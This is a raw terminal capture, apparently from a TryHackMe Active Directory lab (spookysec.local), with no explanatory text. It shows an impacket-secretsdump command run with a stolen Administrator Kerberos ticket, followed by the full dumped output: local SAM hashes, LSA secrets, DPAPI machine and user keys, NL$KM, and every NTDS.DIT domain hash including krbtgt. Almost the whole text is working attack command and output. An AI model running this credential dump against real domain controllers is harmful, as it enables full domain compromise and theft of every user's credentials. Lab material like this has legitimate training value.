 ┌──(root💀kali)-[~/tools/sam-the-admin]
└─# KRB5CCNAME='Administrator.ccache' /usr/bin/impacket-secretsdump -target-ip $ip -dc-ip $ip -k -no-pass @Attacktive
Directory.spookysec.local
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation

[*] Target system bootKey: 0x0cb12aba7aeeac52057a5afc3e95a73c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e4876a80a723612986d7609aa5ebc12b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
THM-AD\ATTACKTIVEDIREC$:plain_password_hex:07ccb05f85a2816110138fd5791dbf3c3a2c4c0dba2c6ce168f55ff579d18f01cee4376446
6b520bdf45f0c5633aee3298fa45c05bbe011b5f473436aea549cc81e2e1fa86741dd7fa4436414aff53e34db2a16aeb78a4194f26c4104faefc0
b804ec90466b6b463776db5e7c2e6486124bea3b98f4a0612cda76a2a7048817b760465284797d2e52b06689456644f7a72933f658573902b4be2
ab86c63629545d66a340e10b2fc707cd4562d610f569d953b93bff7352c3fe886ac464e3e85fa3626ffe0bcec8c707d8cfd75d0171ca81afd4a0f
800e9cc9fc2aff7c291e79da08689465befa6c49edf83cd7c9418c4
THM-AD\ATTACKTIVEDIREC$:aad3b435b51404eeaad3b435b51404ee:201a01848cd0f0a3ea20ed0c9c71f8bf:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x73d4394ad5c5e07bf840aa503ebd604841156b76
dpapi_userkey:0xed59a3be2045a4ae2ada64bb4739115a127cf521
[*] NL$KM
 0000   AB C7 6A AA 87 23 E0 FA  B4 AE 7A 6F 24 49 EA 9A   ..j..#....zo$I..
 0010   E7 59 2F 85 56 30 4D DE  2E 3F BA 65 0F 51 17 B3   .Y/.V0M..?.e.Q..
 0020   11 D9 01 6D 5D 82 4C 56  88 5E D0 27 1B EC 87 46   ...m].LV.^.'...F
 0030   81 33 6C AD FC 6B 73 EC  39 85 3A D7 8D 3B 77 DD   .3l..ks.9.:..;w.
NL$KM:abc76aaa8723e0fab4ae7a6f2449ea9ae7592f8556304dde2e3fba650f5117b311d9016d5d824c56885ed0271bec874681336cadfc6b73e
c39853ad78d3b77dd
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0e2eb8158c27bed09861033026be4c21:::
spookysec.local\skidy:1103:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\breakerofthings:1104:aad3b435b51404eeaad3b435b51404ee:5fe9353d4b96cc410b62cb7e11c57ba4:::
spookysec.local\james:1105:aad3b435b51404eeaad3b435b51404ee:9448bf6aba63d154eb0c665071067b6b:::
spookysec.local\optional:1106:aad3b435b51404eeaad3b435b51404ee:436007d1c1550eaf41803f1272656c9e:::
spookysec.local\sherlocksec:1107:aad3b435b51404eeaad3b435b51404ee:b09d48380e99e9965416f0d7096b703b:::
spookysec.local\darkstar:1108:aad3b435b51404eeaad3b435b51404ee:cfd70af882d53d758a1612af78a646b7:::
spookysec.local\Ori:1109:aad3b435b51404eeaad3b435b51404ee:c930ba49f999305d9c00a8745433d62a:::
spookysec.local\robin:1110:aad3b435b51404eeaad3b435b51404ee:642744a46b9d4f6dff8942d23626e5bb:::
spookysec.local\paradox:1111:aad3b435b51404eeaad3b435b51404ee:048052193cfa6ea46b5a302319c0cff2:::
spookysec.local\Muirland:1112:aad3b435b51404eeaad3b435b51404ee:3db8b1419ae75a418b3aa12b8c0fb705:::
spookysec.local\horshark:1113:aad3b435b51404eeaad3b435b51404ee:41317db6bd1fb8c21c2fd2b675238664:::
spookysec.local\svc-admin:1114:aad3b435b51404eeaad3b435b51404ee:fc0f1e5359e372aa1f69147375ba6809:::
spookysec.local\backup:1118:aad3b435b51404eeaad3b435b51404ee:19741bde08e135f4b40f1ca9aab45538:::
spookysec.local\a-spooks:1601:aad3b435b51404eeaad3b435b51404ee:0e0363213e37b94221497260b0bcb4fc:::
ATTACKTIVEDIREC$:1000:aad3b435b51404eeaad3b435b51404ee:201a01848cd0f0a3ea20ed0c9c71f8bf:::
CTHULHU-FHTAGN-38$:1602:aad3b435b51404eeaad3b435b51404ee:f2d00325bd42165bb3a485852ad383e3:::